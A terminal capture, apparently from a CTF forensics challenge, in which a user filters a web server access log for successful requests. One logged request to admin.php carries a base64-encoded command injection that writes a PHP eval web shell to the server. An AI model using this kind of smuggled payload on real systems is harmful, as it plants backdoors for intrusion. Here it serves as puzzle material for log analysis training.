 ubuntu@6pc1:/mnt/d/桌面/CTF/Misc-3$ cat ./access.log | grep "HTTP/1.1\" 200";
127.0.0.1 - - [08/Sep/2024:16:26:04 +0800] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [08/Sep/2024:16:26:04 +0800] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [08/Sep/2024:16:26:04 +0800] "GET /index.php/login/ HTTP/1.1" 200 -
127.0.0.1 - - [08/Sep/2024:16:26:08 +0800] "GET /Admin.php HTTP/1.1" 200 1
www.gstatic.com - - [08/Sep/2024:16:26:11 +0800] "GET /server-status/ HTTP/1.1" 200 9566
127.0.0.1 - - [08/Sep/2024:16:26:12 +0800] "GET /admin.php HTTP/1.1" 200 1
127.0.0.1 - - [08/Sep/2024:16:26:13 +0800] "GET /index.pHp HTTP/1.1" 200 -
127.0.0.1 - - [08/Sep/2024:16:26:14 +0800] "GET /ADMIN.php HTTP/1.1" 200 1
127.0.0.1 - - [08/Sep/2024:16:26:17 +0800] "GET /index.php. HTTP/1.1" 200 -
www.gstatic.com - - [08/Sep/2024:16:26:31 +0800] "GET /server-status HTTP/1.1" 200 9483
127.0.0.1 - - [08/Sep/2024:16:26:31 +0800] "GET /index.php HTTP/1.1" 200 -
127.0.0.1 - - [08/Sep/2024:16:26:35 +0800] "GET /admin.php?pass=aHU7ZWNobyAiPD9waHAgQGV2YWwoJF9QT1NUWycxa3dqc2FhbHFwb3ds
cmtmZiddKTsiID4gczIyYTExLnBocA== HTTP/1.1" 200 1
www.gstatic.com - - [08/Sep/2024:16:26:36 +0800] "GET /server-info HTTP/1.1" 200 99126
www.gstatic.com - - [08/Sep/2024:16:27:10 +0800] "GET //server-status HTTP/1.1" 200 9460